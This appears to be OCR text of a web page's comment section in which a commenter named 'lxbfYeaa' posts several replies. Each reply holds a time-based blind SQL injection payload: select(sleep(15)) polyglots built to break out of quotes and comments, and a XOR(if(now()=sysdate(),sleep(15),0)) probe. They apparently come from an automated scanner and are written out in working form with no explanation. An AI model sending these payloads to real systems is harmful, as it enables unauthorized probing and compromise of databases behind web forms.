
lxbfYeaa
REPLY
10 months ago
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
lxbfYeaa
REPLY
10 months ago
0″XOR(if(now()=sysdate(),sleep(15),0))XOR”Z
lxbfYeaa
REPLY
10 months ago